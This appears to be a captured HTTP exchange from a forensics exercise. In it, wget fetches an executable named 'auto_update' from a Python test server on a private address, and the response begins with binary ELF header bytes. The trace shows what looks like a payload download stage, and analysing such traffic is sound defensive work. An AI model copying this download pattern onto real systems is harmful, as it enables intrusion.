 GET /auto_update HTTP/1.1
User-Agent: Wget/1.20.3 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.10.13.42
Connection: Keep-Alive

HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.9.2
Date: Mon, 14 Mar 2022 11:30:52 GMT
Content-type: application/octet-stream
Content-Length: 1032344
Last-Modified: Mon, 14 Mar 2022 10:52:58 GMT

.ELF..............>.....2.......@...................@.8...@.
.....................................................
.............@.......@.,.....@.,......E......P.........
.............P.......P.,.....P.,.....@.......@.......................@.
......@.,.....@.,.............................Q.td.....................